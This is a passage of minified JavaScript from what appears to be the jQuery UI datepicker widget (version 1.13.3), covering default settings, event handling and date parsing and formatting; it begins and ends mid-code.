re(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},Y.extend(this._defaults,this.regional[""]),this.regional.en=Y.extend(!0,{},this.regional[""]),this.regional["en-US"]=Y.extend(!0,{},this.regional.en),this.dpDiv=le(Y("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function le(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",t,function(){Y(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",t,ce)}function ce(){Y.datepicker._isDisabledDatepicker((F.inline?F.dpDiv.parent():F.input)[0])||(Y(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),Y(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&Y(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&Y(this).addClass("ui-datepicker-next-hover"))}function I(e,t){for(var i in Y.extend(e,t),t)null==t[i]&&(e[i]=t[i])}Y.extend(Y.ui,{datepicker:{version:"1.13.3"}}),Y.extend(re.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return I(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var i,n=e.nodeName.toLowerCase(),s="div"===n||"span"===n;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(i=this._newInst(Y(e),s)).settings=Y.extend({},t||{}),"input"===n?this._connectDatepicker(e,i):s&&this._inlineDatepicker(e,i)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?le(Y("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var i=Y(e);t.append=Y([]),t.trigger=Y([]),i.hasClass(this.markerClassName)||(this._attachments(i,t),i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(t),Y.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var i,n=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),n&&(t.append=Y("<span>").addClass(this._appendClass).text(n),e[s?"before":"after"](t.append)),e.off("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(n=this._get(t,"showOn"))&&"both"!==n||e.on("focus",this._showDatepicker),"button"!==n&&"both"!==n||(n=this._get(t,"buttonText"),i=this._get(t,"buttonImage"),this._get(t,"buttonImageOnly")?t.trigger=Y("<img>").addClass(this._triggerClass).attr({src:i,alt:n,title:n}):(t.trigger=Y("<button type='button'>").addClass(this._triggerClass),i?t.trigger.html(Y("<img>").attr({src:i,alt:n,title:n})):t.trigger.text(n)),e[s?"before":"after"](t.trigger),t.trigger.on("click",function(){return Y.datepicker._datepickerShowing&&Y.datepicker._lastInput===e[0]?Y.datepicker._hideDatepicker():(Y.datepicker._datepickerShowing&&Y.datepicker._lastInput!==e[0]&&Y.datepicker._hideDatepicker(),Y.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,i,n,s,o,a;this._get(e,"autoSize")&&!e.inline&&(o=new Date(2009,11,20),(a=this._get(e,"dateFormat")).match(/[DM]/)&&(o.setMonth((t=function(e){for(s=n=i=0;s<e.length;s++)e[s].length>i&&(i=e[s].length,n=s);return n})(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length))},_inlineDatepicker:function(e,t){var i=Y(e);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(t.dpDiv),Y.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,i,n,s){var o,a=this._dialogInst;return a||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=Y("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),Y("body").append(this._dialogInput),(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},Y.data(this._dialogInput[0],"datepicker",a)),I(a.settings,n||{}),t=t&&t.constructor===Date?this._formatDate(a,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(o=document.documentElement.clientWidth,n=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[o/2-100+t,n/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),a.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),Y.blockUI&&Y.blockUI(this.dpDiv),Y.data(this._dialogInput[0],"datepicker",a),this},_destroyDatepicker:function(e){var t,i=Y(e),n=Y.data(e,"datepicker");i.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),Y.removeData(e,"datepicker"),"input"===t?(n.append.remove(),n.trigger.remove(),i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||i.removeClass(this.markerClassName).empty(),F===n)&&(F=null,this._curInst=null)},_enableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,n.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,i=Y(t),n=Y.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,n.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((n=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=Y.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(e)for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return Y.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,i){var n,s,o=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?Y.extend({},Y.datepicker._defaults):o?"all"===t?Y.extend({},o.settings):this._get(o,t):null;n=t||{},"string"==typeof t&&((n={})[t]=i),o&&(this._curInst===o&&this._hideDatepicker(),t=this._getDateDatepicker(e,!0),i=this._getMinMaxDate(o,"min"),s=this._getMinMaxDate(o,"max"),I(o.settings,n),null!==i&&void 0!==n.dateFormat&&void 0===n.minDate&&(o.settings.minDate=this._formatDate(o,i)),null!==s&&void 0!==n.dateFormat&&void 0===n.maxDate&&(o.settings.maxDate=this._formatDate(o,s)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(Y(e),o),this._autoSize(o),this._setDate(o,t),this._updateAlternate(o),this._updateDatepicker(o))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,i,n=Y.datepicker._getInst(e.target),s=!0,o=n.dpDiv.is(".ui-datepicker-rtl");if(n._keyEvent=!0,Y.datepicker._datepickerShowing)switch(e.keyCode){case 9:Y.datepicker._hideDatepicker(),s=!1;break;case 13:return(i=Y("td."+Y.datepicker._dayOverClass+":not(."+Y.datepicker._currentClass+")",n.dpDiv))[0]&&Y.datepicker._selectDay(e.target,n.selectedMonth,n.selectedYear,i[0]),(i=Y.datepicker._get(n,"onSelect"))?(t=Y.datepicker._formatDate(n),i.apply(n.input?n.input[0]:null,[t,n])):Y.datepicker._hideDatepicker(),!1;case 27:Y.datepicker._hideDatepicker();break;case 33:Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 34:Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&Y.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&Y.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?-Y.datepicker._get(n,"stepBigMonths"):-Y.datepicker._get(n,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,o?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&Y.datepicker._adjustDate(e.target,e.ctrlKey?+Y.datepicker._get(n,"stepBigMonths"):+Y.datepicker._get(n,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&Y.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?Y.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,i=Y.datepicker._getInst(e.target);if(Y.datepicker._get(i,"constrainInput"))return i=Y.datepicker._possibleChars(Y.datepicker._get(i,"dateFormat")),t=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||t<" "||!i||-1<i.indexOf(t)},_doKeyUp:function(e){e=Y.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{Y.datepicker.parseDate(Y.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,Y.datepicker._getFormatConfig(e))&&(Y.datepicker._setDateFromField(e),Y.datepicker._updateAlternate(e),Y.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,i,n,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=Y("input",e.parentNode)[0]),Y.datepicker._isDisabledDatepicker(e)||Y.datepicker._lastInput===e||(s=Y.datepicker._getInst(e),Y.datepicker._curInst&&Y.datepicker._curInst!==s&&(Y.datepicker._curInst.dpDiv.stop(!0,!0),s)&&Y.datepicker._datepickerShowing&&Y.datepicker._hideDatepicker(Y.datepicker._curInst.input[0]),!1===(i=(i=Y.datepicker._get(s,"beforeShow"))?i.apply(e,[e,s]):{}))||(I(s.settings,i),s.lastVal=null,Y.datepicker._lastInput=e,Y.datepicker._setDateFromField(s),Y.datepicker._inDialog&&(e.value=""),Y.datepicker._pos||(Y.datepicker._pos=Y.datepicker._findPos(e),Y.datepicker._pos[1]+=e.offsetHeight),t=!1,Y(e).parents().each(function(){return!(t|="fixed"===Y(this).css("position"))}),i={left:Y.datepicker._pos[0],top:Y.datepicker._pos[1]},Y.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),Y.datepicker._updateDatepicker(s),i=Y.datepicker._checkOffset(s,i,t),s.dpDiv.css({position:Y.datepicker._inDialog&&Y.blockUI?"static":t?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"}),s.inline)||(i=Y.datepicker._get(s,"showAnim"),n=Y.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(e.css("zIndex"),10),!isNaN(t))&&0!==t)return t;e=e.parent()}return 0}(Y(e))+1),Y.datepicker._datepickerShowing=!0,Y.effects&&Y.effects.effect[i]?s.dpDiv.show(i,Y.datepicker._get(s,"showOptions"),n):s.dpDiv[i||"show"](i?n:null),Y.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),Y.datepicker._curInst=s)},_updateDatepicker:function(e){this.maxRows=4,(F=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,i=this._getNumberOfMonths(e),n=i[1],s=e.dpDiv.find("."+this._dayOverClass+" a"),o=Y.datepicker._get(e,"onUpdateDatepicker");0<s.length&&ce.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<n&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===Y.datepicker._curInst&&Y.datepicker._datepickerShowing&&Y.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year").first().replaceWith(e.yearshtml),t=e.yearshtml=null},0)),o&&o.apply(e.input?e.input[0]:null,[e])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,i){var n=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:Y(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:Y(document).scrollTop());return t.left-=this._get(e,"isRTL")?n-o:0,t.left-=i&&t.left===e.input.offset().left?Y(document).scrollLeft():0,t.top-=i&&t.top===e.input.offset().top+a?Y(document).scrollTop():0,t.left-=Math.min(t.left,t.left+n>r&&n<r?Math.abs(t.left+n-r):0),t.top-=Math.min(t.top,t.top+s>l&&s<l?Math.abs(s+a):0),t},_findPos:function(e){for(var t=this._getInst(e),i=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||Y.expr.pseudos.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=Y(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,i,n=this._curInst;!n||e&&n!==Y.data(e,"datepicker")||this._datepickerShowing&&(e=this._get(n,"showAnim"),i=this._get(n,"duration"),t=function(){Y.datepicker._tidyDialog(n)},Y.effects&&(Y.effects.effect[e]||Y.effects[e])?n.dpDiv.hide(e,Y.datepicker._get(n,"showOptions"),i,t):n.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?i:null,t),e||t(),this._datepickerShowing=!1,(i=this._get(n,"onClose"))&&i.apply(n.input?n.input[0]:null,[n.input?n.input.val():"",n]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),Y.blockUI)&&(Y.unblockUI(),Y("body").append(this.dpDiv)),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;Y.datepicker._curInst&&(e=Y(e.target),t=Y.datepicker._getInst(e[0]),!(e[0].id===Y.datepicker._mainDivId||0!==e.parents("#"+Y.datepicker._mainDivId).length||e.hasClass(Y.datepicker.markerClassName)||e.closest("."+Y.datepicker._triggerClass).length||!Y.datepicker._datepickerShowing||Y.datepicker._inDialog&&Y.blockUI)||e.hasClass(Y.datepicker.markerClassName)&&Y.datepicker._curInst!==t)&&Y.datepicker._hideDatepicker()},_adjustDate:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(n,t,i),this._updateDatepicker(n))},_gotoToday:function(e){var t,e=Y(e),i=this._getInst(e[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(t=new Date,i.selectedDay=t.getDate(),i.drawMonth=i.selectedMonth=t.getMonth(),i.drawYear=i.selectedYear=t.getFullYear()),this._notifyChange(i),this._adjustDate(e)},_selectMonthYear:function(e,t,i){var e=Y(e),n=this._getInst(e[0]);n["selected"+("M"===i?"Month":"Year")]=n["draw"+("M"===i?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(n),this._adjustDate(e)},_selectDay:function(e,t,i,n){var s=Y(e);Y(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=parseInt(Y("a",n).attr("data-date")),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=i,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=Y(e);this._selectDate(e,"")},_selectDate:function(e,t){var i,e=Y(e),e=this._getInst(e[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(i=this._get(e,"onSelect"))?i.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!==de(e.input[0])&&e.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var t,i,n=this._get(e,"altField");n&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),t=this._getDate(e),i=this.formatDate(i,t,this._getFormatConfig(e)),Y(document).find(n).val(i))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t,e=new Date(e.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"===(void 0===s?"undefined":de(s))?s.toString():s+""))return null;for(var i,n,o=0,a=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,a="string"!=typeof a?a:(new Date).getFullYear()%100+parseInt(a,10),r=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,l=(e?e.dayNames:null)||this._defaults.dayNames,c=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,u=(e?e.monthNames:null)||this._defaults.monthNames,d=-1,h=-1,p=-1,f=-1,m=!1,g=function(e){e=D+1<t.length&&t.charAt(D+1)===e;return e&&D++,e},v=function(e){var t=g(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,e=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}"),t=s.substring(o).match(e);if(t)return o+=t[0].length,parseInt(t[0],10);throw"Missing number at position "+o},b=function(e,t,i){var n=-1,e=Y.map(g(e)?i:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(Y.each(e,function(e,t){var i=t[1];if(s.substr(o,i.length).toLowerCase()===i.toLowerCase())return n=t[0],o+=i.length,!1}),-1!==n)return n+1;throw"Unknown name at position "+o},y=function(){if(s.charAt(o)!==t.charAt(D))throw"Unexpected literal at position "+o;o++},D=0;D<t.length;D++)if(m)"'"!==t.charAt(D)||g("'")?y():m=!1;else switch(t.charAt(D)){case"d":p=v("d");break;case"D":b("D",r,l);break;case"o":f=v("o");break;case"m":h=v("m");break;case"M":h=b("M",c,u);break;case"y":d=v("y");break;case"@":d=(n=new Date(v("@"))).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"!":d=(n=new Date((v("!")-this._ticksTo1970)/1e4)).getFullYear(),h=n.getMonth()+1,p=n.getDate();break;case"'":g("'")?y():m=!0;break;default:y()}if(o<s.length&&(e=s.substr(o),!/^\s+/.test(e)))throw"Extra/unparsed characters found in date: "+e;if(-1===d?d=(new Date).getFullYear():d<100&&(d+=(new Date).getFullYear()-(new Date).getFullYear()%100+(d<=a?0:-100)),-1<f)for(h=1,p=f;;){if(p<=(i=this._getDaysInMonth(d,h-1)))break;h++,p-=i}if((n=this._daylightSavingAdjust(new Date(d,h-1,p))).getFullYear()!==d||n.getMonth()+1!==h||n.getDate()!==p)throw"Invalid date";return n},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,i){if(!e)return"";function n(e,t,i){var n=""+t;if(u(e))for(;n.length<i;)n="0"+n;return n}function s(e,t,i,n){return(u(e)?n:i)[t]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,c=(i?i.monthNames:null)||this._defaults.monthNames,u=function(e){e=o+1<t.length&&t.charAt(o+1)===e;return e&&o++,e},d="",h=!1;if(e)for(o=0;o<t.length;o++)if(h)"'"!==t.charAt(o)||u("'")?d+=t.charAt(o):h=!1;else switch(t.charAt(o)){case"d":d+=n("d",e.getDate(),2);break;case"D":d+=s("D",e.getDay(),a,r);break;case"o":d+=n("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=n("m",e.getMonth()+1,2);break;case"M":d+=s("M",e.getMonth(),l,c);break;case"y":d+=u("y")?e.getFullYear():(e.getFullYear()%100<10?"0":"")+e.getFullYear()%100;break;case"@":d+=e.getTime();break;case"!":d+=1e4*e.getTime()+this._ticksTo1970;break;case"'":u("'")?d+="'":h=!0;break;default:d+=t.charAt(o)}return d},_possibleChars:function(t){for(var e="",i=!1,n=function(e){e=s+1<t.length&&t.charAt(s+1)===e;return e&&s++,e},s=0;s<t.length;s++)if(i)"'"!==t.charAt(s)||n("'")?e+=t.charAt(s):i=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":e+="0123456789";break;case"D":case"M":return null;case"'":n("'")?e+="'":i=!0;break;default:e+=t.charAt(s)}return e},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),o=s,a=this._getFormatConfig(e);try{o=this.parseDate(i,n,a)||s}catch(e){n=t?"":n}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=n?o.getDate():0,e.currentMonth=n?o.getMonth():0,e.currentYear=n?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(r,e,t){var i,n=null==e||""===e?t:"string"==typeof e?function(e){try{return Y.datepicker.parseDate(Y.datepicker._get(r,"dateFormat"),e,Y.datepicker._getFormatConfig(r))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?Y.datepicker._getDate(r):null)||new Date,i=t.getFullYear(),n=t.getMonth(),s=t.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(e);a;){switch(a[2]||"d"){case"d":case"D":s+=parseInt(a[1],10);break;case"w":case"W":s+=7*parseInt(a[1],10);break;case"m":case"M":n+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(a[1],10),s=Math.min(s,Y.datepicker._getDaysInMonth(i,n))}a=o.exec(e)}return new Date(i,n,s)}(e):"number"==typeof e?isNaN(e)?t:(n=e,(i=new Date).setDate(i.getDate()+n),i):new Date(e.getTime());return(n=n&&"Invalid Date"===n.toString()?t:n)&&(n.setHours(0),n.setMinutes(0),n.setSeconds(0),n.setMilliseconds(0)),this._daylightSavingAdjust(n)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,o=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&o===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){Y.datepicker._adjustDate(i,-t,"M")},next:function(){Y.datepicker._adjustDate(i,+t,"M")},hide:function(){Y.datepicker._hideDatepicker()},today:function(){Y.datepicker._gotoToday(i)},selectDay:function(){return Y.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return Y.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return Y.datepicker._selectMonthYear(i,this,"Y"),!1}};Y(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,n,s,o,j,N,L,B,a,r,H,l,c,u,d,h,p,f,m,g,v,z,b,y,W,D,R,q,_,C,w,k=new Date,U=this._daylightSavingAdjust(new Date(k.getFullYear(),k.getMonth(),k.getDate())),$=this._get(e,"isRTL"),k=this._get(e,"showButtonPanel"),x=this._get(e,"hideIfNoPrevNext"),S=this._get(e,"navigationAsDateFormat"),E=this._getNumberOfMonths(e),T=this._get(e,"showCurrentAtPos"),F=this._get(e,"stepMonths"),V=1!==E[0]||1!==E[1],I=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),A=this._getMinMaxDate(e,"min"),P=this._getMinMaxDate(e,"max"),O=e.drawMonth-T,M=e.drawYear;if(O<0&&(O+=12,M--),P)for(t=this._daylightSavingAdjust(new Date(P.getFullYear(),P.getMonth()-E[0]*E[1]+1,P.getDate())),t=A&&t<A?A:t;this._daylightSavingAdjust(new Date(M,O,1))>t;)--O<0&&(O=11,M--);for(e.drawMonth=O,e.drawYear=M,T=this._get(e,"prevText"),T=S?this.formatDate(T,this._daylightSavingAdjust(new 